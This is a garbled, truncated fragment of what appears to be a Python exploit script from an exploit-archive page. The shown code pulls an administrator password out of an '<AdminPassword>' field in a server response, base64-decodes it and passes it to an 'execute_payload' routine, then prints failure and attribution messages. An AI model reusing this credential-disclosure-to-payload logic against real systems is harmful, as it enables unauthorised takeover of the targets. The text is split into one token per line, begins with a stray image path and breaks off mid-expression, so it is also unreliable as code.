
	admin_pass 
=
 temp
.
split
(
"
<AdminPassword>"
)
[
1
]
.
split
(
"
</AdminPassword>"
)
[
0
]
#	print "[+] Admin password : " + 
str(base64.b64decode(admin_pass)) + " 
[+]"
	execute_payload
(
str
(
base64
.
b64decode
(
adm
else
:
print
"[-] Exploit Failed [-]"
print
"\n[+] https://www.infogen.al/ 
[+]\n\n"
Tags:
Advisory/Source:
Link